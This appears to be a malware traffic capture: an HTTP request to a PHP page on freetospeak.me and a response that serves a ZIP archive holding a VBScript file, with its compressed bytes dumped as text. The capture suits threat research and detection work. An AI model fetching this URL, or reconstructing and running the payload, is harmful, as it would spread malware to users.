 GET /0843_43.php HTTP/1.1
Accept: text/html, application/xhtml+xml, image/jxr, */*
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: freetospeak.me
Connection: Keep-Alive
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 11 Mar 2020 23:09:15 GMT
Content-Type: application/octet-stream
Content-Length: 230431
Connection: keep-alive
X-Powered-By: PHP/5.4.45
Content-Description: File Transfer
Content-Disposition: attachment; filename=SE-670131329809_5500.zip
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
PK..........jP{e.......@......SE670131329809.vbs..I.$..,6'.MpB.r`}3.......9 A..t.Q53.s"oU......@ZUZ.
7............M....r.Iu................3....C.u...G..p...!..V.Z.
...Q..6.Cq.~;....W....x.......Y..XD.|.u....
.....
._=............c......3..3..3'H.K*..3..3.tm..2..q...-....Wy<^,]g..._?_W../,.[.    ?SI.C..^
.V.u..z9...=5H....Zy*..?'$..X..sR..%D..h.....t. ..;.y.u....z=XC.^..K.   .Y.9~./]....^KH...D.X$..%.
.S.;.
jA...+.}Z.....kM..y.M.|=h....q......x}..@
../JI.(...w.....}.k..k..zW.......3......=Y..[.x.x.x}.k}......!.S..U....O...v|.Ph.
\>..p!........w./........mx.P.I......yh.!.......L...MP..8.]...tm"9`Y ..`.2.O.u....>..@.s....>N.#_.-
`...A..c9.....i._......_.....u..I>|.|.....t......#N..j....+.. ..
.4=fK?.6O.Z>.|.g..2Qu.}.r 9.Mb...].u\....M...."......E        ....i.:3i...}.9.@.Y...Ut...r..
8.k!.f....../
F.......g..v.......>...]....o.W............b.E0ve..y.........p....'.............E.vXx6.#......NB...C.k
W.a.....[..t....O^P7.          ...Lr...x.......r..-..Mh/..P9x0..
../Mg.0..b:pY.x.?......8$.AU.........<..r..>.X1...
...s..mh..J.=..I.j.....@h.d",  .          ..s..E...z.a.$..W.%...9..g<.J....
..0\...;.%.........?.........-fL!PE...q.H.EFD.RE.iP.A..:. ......D.0Rc........ .p.....c...|
N.m........CCE|....K..i.P....|.c.........V.SM..5a...g.~5!...........0..x>..6
......
..A....S
..+...D....dW.5wii$zy..Z.r.@   ...        R.w....V
,.Il.IL.....V..#...Y...k..v...>~..        ..-.X..s......$^.......T'....Wi.x...;<Ji...Ln,
$...w..h...m#-."*..m..a.]?.l.O..l...x.ssZn?..R.
..lz_j3[?Sl.N7.........
=O[...d.*......]....fJ.B.P.k./C.hh.p.......u.;..y..C..\.....m{..G..Z......+Q.!....
7.u)..._.A.F.h(..._!..]..%H..3.........u..Zm.....J...I...N.yy(.......T,.tZ.....t..4..s.1M..S......